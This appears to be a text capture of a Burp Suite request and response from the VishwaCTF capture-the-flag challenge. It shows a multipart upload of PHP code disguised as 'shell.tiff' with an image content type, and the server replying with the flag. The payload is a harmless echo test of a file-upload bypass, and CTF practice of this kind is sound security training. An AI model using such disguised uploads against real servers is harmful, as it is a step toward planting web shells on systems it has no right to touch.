 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/2
2 Host: ch461019150651.ch.eng.run
3 Content-Length: 295
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Origin: https://ch461019150651.ch.eng.run
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQc6c3SF1LXtgqpqh
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ch461019150651.ch.eng.run/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Connection: close
21
22 ------WebKitFormBoundaryQc6c3SF1LXtgqpqh
23 Content-Disposition: form-data; name="file"; filename="shell.tiff"
24 Content-Type: image/jpeg
25
26 <?php
27 echo 123;
28 ?>
29 ------WebKitFormBoundaryQc6c3SF1LXtgqpqh
30 Content-Disposition: form-data; name="submit"
31
32
33 ------WebKitFormBoundaryQc6c3SF1LXtgqpqh--
34
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 02 Mar 2024 08:59:46 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: nginx/1.25.4
5 Host: ch461019150651.ch.eng.run
6 X-Powered-By: PHP/8.1.2-1ubuntu2.14
7
8 <script>
alert("VishwaCTF{today_i_wanted_to_eat_a_croissant_QUASO}");
window.location.href = "index.html";
</script>
? Search 0 highlights